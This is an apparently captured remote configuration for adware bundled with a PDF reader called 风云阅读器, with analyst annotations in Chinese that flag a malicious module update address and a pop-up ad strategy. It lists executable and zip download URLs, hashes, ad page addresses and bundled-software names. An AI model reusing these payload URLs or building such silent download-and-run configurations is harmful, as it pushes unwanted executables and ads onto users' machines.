 1 [main]
2 block=mini,news,tips,news2,fmt,twinkler,appupd
3
4 [appupd]
5 filename=appupd_01.zip
6 md5=4F85C7454387F8FBEC96528FAACB6A96
7 off=1
8 pos=all
9 url=http://download.pdf00.cn/pdfreader/appupd/v1.0.2.04/appupd_01.zip 恶意模块更新地址
10 ver=4.1
11 dbIniId=797
12
13 [fmt]
14 admrun=0
15 adtype=fypdfr
16 clickexit=1 广告弹窗推广策略
17 defjgtime=327
18 exefile=fengyun-fmt3.exe
19 exemd5=BCA444E67B3E76015BBE5EE33493901C
20 exeurl=http://download.pdf00.cn/pdfreader/share/v1.0.2.04/share_01.exe
21 exeurl2=http://download.pdf00.cn/pdfreader/share/v1.0.2.04/share_01.exe
22 fullDesk=0
23 fullscr=1
24 instdays=3
25 off=1
26 ownernum=6
27 ownersoft=klzip,newnote,kaobeitu,qyzip,xbpic,kszip,jjbq,pdfreader,faststart
28 pos=all
29 showdelay=1
30 showexp=0
31 starttime=20
32 title=风云阅读器富媒体
33 topmost=0
34 url=http://weiyinwang.cn/diy/b/pdfreader/fmt/index.html?
35 webuiurl=http://weiyinwang.cn/diy/b/pdfreader/fmt/index.html
36 dbIniId=589
37
38 [mini]
39 admrun=0
40 adtype=fypdfr
41 defjgtime=275
42 exefile=fengyun-mini3.exe
43 exemd5=BCA444E67B3E76015BBE5EE33493901C
44 exeurl=http://download.pdf00.cn/pdfreader/share/v1.0.2.04/share_01.exe
45 exeurl2=http://download.pdf00.cn/pdfreader/share/v1.0.2.04/share_01.exe
46 fullscr=1
47 instdays=3
48 lnkName=今日热点
49 menupoint=0,0
50 off=1
51 ownernum=6
52 ownersoft=klzip,newnote,kaobeitu,qyzip,xbpic,kszip,jjbq,pdfreader,faststart
53 pos=all
54 showdelay=7
55 showexp=1
56 showshadow=1
57 starttime=0
58 title=热点新闻
59 url=http://farhkvje.cn/diy/a/24/index.html?
60 webuiurl=http://farhkvje.cn/diy/a/24/index.html
61 wndonlyonce=0x0
62 wndtype=0x0
63 xwidth=800
64 ywidth=557
65 zip=http://download.pdf00.cn/pdfreader/mini/v1.0.1.17/mini_01.zip
66 zipFile=mini_01.zip
67 zipmd5=34538FDECD74A269E7F6761A82D0A54F
68 zipurl=http://download.pdf00.cn/pdfreader/mini/v1.0.1.17/mini_01.zip
69 dbIniId=562
70
71 [news]
72 adtype=fypdfr
73 clickexit=1
74 defjgtime=306
75 exefile=fengyun-news3.exe
76 exemd5=BCA444E67B3E76015BBE5EE33493901C
77 exeurl=http://download.pdf00.cn/pdfreader/share/v1.0.2.04/share_01.exe
78 exeurl2=http://download.pdf00.cn/pdfreader/share/v1.0.2.04/share_01.exe
79 fullscr=1
80 instdays=3
81 menupoint=0,0
82 off=1
83 ownernum=6
84 ownersoft=klzip,newnote,kaobeitu,qyzip,xbpic,kszip,jjbq,pdfreader,faststart
85 point=-12,-12
86 pos=all
87 showdelay=1
88 showexp=0
89 starttime=0
90 title=风云阅读器新闻
91 topmost=0
92 url=http://farhkvje.cn/diy/a/91/index.html?
93 webuiurl=http://farhkvje.cn/diy/a/91/index.html
94 dbIniId=560
95
96 [tips]
97 admrun=0
98 adtype=fypdfr
99 clickexit=1
100 defjgtime=358
101 exefile=fengyun-tips1.exe
102 exemd5=A815E556C18506F3B424978667BB3087
103 exeurl=http://download.pdf00.cn/pdfreader/share/v1.0.3.24/share_01.exe
104 exeurl2=http://download.pdf00.cn/pdfreader/share/v1.0.3.24/share_01.exe
105 fullscr=1
106 hcenter=0
107 instdays=3
108 off=1
109 ownernum=6
110 ownersoft=klzip,newnote,kaobeitu,qyzip,xbpic,kszip,jjbq,pdfreader,faststart
111 point=-5,-5
112 pos=all
113 showdelay=1
114 showexp=0
115 starttime=20
116 title=风云阅读器Tips
117 topmost=0
118 url=http://bsrkt.com/diy/b/pdfreader/tips/index.html?
119 vcenter=0
120 webuiurl=http://bsrkt.com/diy/b/pdfreader/tips/index.html
121 xwidth=369
122 ywidth=244
123 dbIniId=559